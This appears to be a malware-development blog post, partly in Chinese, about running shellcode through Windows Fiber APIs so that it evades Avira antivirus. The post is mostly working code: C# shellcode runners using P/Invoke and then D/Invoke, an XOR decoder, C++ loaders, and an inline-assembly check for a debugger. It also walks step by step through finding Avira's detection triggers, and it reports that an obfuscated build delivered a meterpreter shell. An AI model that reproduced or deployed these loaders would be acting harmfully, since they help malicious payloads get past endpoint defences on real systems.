Malware Dev 05 - 免杀之 Shellcode Execution Through Fiber
写在最前
如果你是信息安全爱好者,如果你想考一些证书来提升自己的能力,那么欢迎大家来我的 Discord 频道 Northern Bay。邀请链接在这里:
https://discord.gg/9XvvuFq9Wb
我会提供备考过程中尽可能多的帮助,并分享学习和实践过程中的资源和心得,大家一起进步,一起 NB~
Background
Defense evasion is of course the ongoing cat and mouse game that’s never going to end. Today, we are going to introduce one trick in this game to evade the “cat” using one of Microsoft’s feature called Fiber.
We are going to introduce the basic concept of Fiber first, then we are going to test a C# version and C++ version of the shellcode runner, on the newest version of Avira (Evading Windows Defender is trivial, refer to my previous article for details - Windows Defender 绕过(RTO I Lab环境实测)).
Without further ado, let’s dive in.
Get to Know Fiber
Fiber, according to Microsoft, is a kind of “light weight” thread that can be manually scheduled and function outside of system scheduler. Think of Fiber as a scheduled task based on thread. You can create it, and then fire it whenever you are ready.
To use a Fiber to execute any shellcode, you basically only have to call four Win32 APIs, namely:
- VirtualAlloc
- ConvertThreadToFiber
- CreateFiber
- SwitchToFiber
And that’s it. Your shellcode will run as intended.
Compare to the infamous CreateThread, WaitForSingleObject combination, Fiber should at least draw a bit less attention of those “cats”.
Next, we are going to utilize Fiber in our shellcode runner, and try our best to evade Avira’s detection and get a meterpreter shell on the target system.
Testing Environment

Refer to the below images.

With Avira antivirus updated to the latest version. Real protection is on, and heuristic detection is on as well.
Evading Avira
Next, I’m going to use C# first, to try to evade Avira and get a meterpreter shell. And, after that, I’m going to switch to C++, and try the same. Then, I’m going to run a summary about the things I’ve done.
C# Evasion
C# Evasion with P/Invoke

Vanilla Fiber execution of shellcodes, not a single evasion technique is applied.
using System;
using System.Runtime.InteropServices;public class FiberExecutePInvoke
{// cipher offsetstatic readonly int OFFSET = 9;static void Main(string[] args){byte[] buf = new byte[510] { /* Caeser Ciphered shellcode here */ };for (int i = 0; i < buf.Length; i++){Buf[i] = (byte)(((uint)buf[i] - OFFSET) & 0xFF);}IntPtr Shellcode = Win32.VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x3000, 0x40);Marshal.Copy(buf, 0, Shellcode , Buf.Length);IntPtr CurFiber = Win32.ConvertThreadToFiber();IntPtr NewFiber = Win32.CreateFiber(0, Shellcode , 0);Win32.SwitchToFiber(NewFiber );}
}class Win32
{[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32")]public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);[DllImport("kernel32.dll")]public static extern IntPtr ConvertThreadToFiber();[DllImport("kernel32.dll")]public static extern IntPtr CreateFiber(uint dwStackSize, IntPtr lpStartAddress, uint lpParameter);[DllImport("kernel32.dll")]public extern static IntPtr SwitchToFiber(IntPtr fiberAddress);
}

Gets detected right away after downloading.


Next, let’s determine if it’s our shellcode that has been deemed as AGEN.1208634. I left only one byte of shellcode there and compiled it again.
Detected.

Still as AGEN.1208634, so it’s not shellcode bytes. There’re lots of other possibilities like argument names or functions calls.

Let’s keep digging and add some non-standard APIs, like VirtualAllocExNuma, but still got detected.

At this point, I have to determine if it’s the Fiber API calls, or P/Invoke itself which is getting caught.
So, I comment out fiber API first. Leave only VirtualAlloc.

And it’s still detected. It’s more of a P/Invoke thing now.
So, I comment out all P/Invoke codes and the DllImport statements.
Surprisingly, the payload survived.
At this point, I have confirmed that Avira is hunting for P/Invoke. Let’s switch to D/Invoke.
C# Evasion with D/Invoke
Program.cs
using System;
using System.Runtime.InteropServices;
using DInvoke.DynamicInvoke;namespace FiberExecuteDInvoke
{internal class Program{[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate IntPtr ConvertThreadToFiber();[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate IntPtr CreateFiber(uint dwStackSize, IntPtr lpStartAddress, uint lpParameter);[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate IntPtr SwitchToFiber(IntPtr fiberAddress);[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate void Sleep(uint dwMilliseconds);[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProtect, UInt32 nndPreferred);[UnmanagedFunctionPointer(CallingConvention.StdCall, CharSet = CharSet.Unicode, SetLastError = true)]delegate IntPtr GetCurrentProcess();static void Main(string[] args){var AddrVirtualAlloc = Generic.GetLibraryAddress("kernel32.dll", "VirtualAlloc");var AddrConvToFiber = Generic.GetLibraryAddress("kernel32.dll", "ConvertThreadToFiber");var AddrCreateFiber = Generic.GetLibraryAddress("kernel32.dll", "CreateFiber");var AddrSwitchToFiber = Generic.GetLibraryAddress("kernel32.dll", "SwitchToFiber");var AddrSleep = Generic.GetLibraryAddress("kernel32.dll", "Sleep");var AddrGetCurProc = Generic.GetLibraryAddress("kernel32.dll", "GetCurrentProcess");var FuncVirtualAlloc = (VirtualAlloc)Marshal.GetDelegateForFunctionPointer(AddrVirtualAlloc, typeof(VirtualAlloc));var FuncConvToFiber = (ConvertThreadToFiber)Marshal.GetDelegateForFunctionPointer(AddrVirtualAlloc, typeof(ConvertThreadToFiber));var FuncCreateFiber = (CreateFiber)Marshal.GetDelegateForFunctionPointer(AddrVirtualAlloc, typeof(CreateFiber));var FuncSwitchToFiber = (SwitchToFiber)Marshal.GetDelegateForFunctionPointer(AddrVirtualAlloc, typeof(SwitchToFiber));var FuncSleep = (Sleep)Marshal.GetDelegateForFunctionPointer(AddrVirtualAlloc, typeof(Sleep));var FuncGetCurProc = (GetCurrentProcess)Marshal.GetDelegateForFunctionPointer(AddrVirtualAlloc, typeof(GetCurrentProcess));byte[] Buf = new byte[] { /* XORed shellcode here */ };Buf = FiberDecoder.Decoder.DecodeXOR(Buf);IntPtr CodeBuf = FuncVirtualAlloc(IntPtr.Zero, (UInt32)Buf.Length, 0x3000, 0x40);Marshal.Copy(Buf, 0, CodeBuf, Buf.Length);IntPtr CurFiber = FuncConvToFiber();IntPtr NewFiber = FuncCreateFiber(0, CodeBuf, 0);FuncSwitchToFiber(NewFiber);}}
}
Decoder.cs
namespace FiberDecoder
{internal class Decoder{// xor keystatic readonly byte[] KEY = { 0x0a, 0x19, 0x4f, 0x7d, 0xce, 0x13, 0xdd, 0xab };public static byte[] DecodeXOR(byte[] Buf){int BufLen = Buf.Length;int KeyLen = KEY.Length;byte[] Decoded = new byte[BufLen];for (int i = 0; i < BufLen; i++){Decoded[i] = (byte)((uint)Buf[i] ^ KEY[i % KeyLen]);}return Decoded;}

D/Invoke hammers P/Invoke by just vanilla code. It’s not detected when writing the file to disk (via download).

So, I tried to execute it.
Then it gets caught.



Detected as APC. Looks like shellcode is safe already.

As before, adding time delay is still detected.

Adding non-standard API is not working either.
Since it’s APC, I guess it may be the function and parameter names that’s got caught. Let’s try use Codeception to obfuscate the project and try.

That’s it.
Codeception obfuscated payload evades heuristic detection.

And I got a meterpreter shell. Game over.
Next, let’s try using C++.
C++ Evasion
C++ Evasion with Vanilla Shellcode Runner
C++ might enable us more options. Let’s see how it behaves against Avira.
I’ll start with a version that’s not using Fiber at all and see if it will be caught by Avira’s real protection.
#include const char KEY[] = "\x0a\x19\x4f\x7d\xce\x13\xdd\xab";int main()
{unsigned char buf[] = " XORed shellcode here";for (int i = 0; i < sizeof(buf); i++) {buf[i] = buf[i] ^ KEY[i % sizeof KEY];}void* exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_READWRITE);memcpy(exec, buf, sizeof buf);DWORD oldProtect;VirtualProtect(exec, sizeof(buf), PAGE_EXECUTE_READ, &oldProtect);((void(*)())exec)();
}
This code just survives after downloading. Interesting.

Let’s manually scan it.
Detected. That’s more like it.
C++ Evasion with Fiber
Let’s first switch to Fiber.
#include const char KEY[] = "\x0a\x19\x4f\x7d\xce\x13\xdd\xab";int main()
{void* cur_f;void* new_f;unsigned char buf[] = " XORed shellcode here";for (int i = 0; i < sizeof(buf); i++) {buf[i] = buf[i] ^ KEY[i % sizeof KEY];}void* exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_READWRITE);memcpy(exec, buf, sizeof buf);cur_f = ConvertThreadToFiber(0);new_f = CreateFiber(0, (LPFIBER_START_ROUTINE)exec, 0);DWORD oldProtect;VirtualProtect(exec, sizeof(buf), PAGE_EXECUTE_READ, &oldProtect);SwitchToFiber(new_f);return 0;
}

Compile the code and it survives signature detection too. Let’s manually scan it.
Detected as something else.
C++ Evasion with Inline Assembly to Check Debugger Presence
In each process’s PEB, we can find this BeingDebugged property. This property is like a flag, it will be set by the operating system on a process if the process is being debugged by a user-land debugger. Here, it is Avira.
Let’s take a look inside Notepad process’s PEB.
We can see at _PEB+0x02, we have this BeingDebugged property.

And this offset stays the same in x86 process as well. Next is the property of Notepad++ x86 process.

We can see that the flag is set to 0x1, which means Notepad++ is being debugged.
And I have to point out that the PEB structure is at the offset 0x30 to TEB (Thread Environment Block).

And one more thing, the FS register points right at the beginning of TEB.
So, we can find BeingDebugged by referring to [FS:0x30].
I have to use inline assembly, so I have to switch my build architecture to x86, otherwise the code won’t build.
Add the following code into the main function.
__asm
{
check_debugger:PUSH EAXMOV EAX, FS:[0x30]MOV EAX, [EAX+0x02]TEST EAX, EAXJNZ check_debugger // if it's being debugged, loop itPOP EAX
}
Compile it and drop it on target and manually scan it.
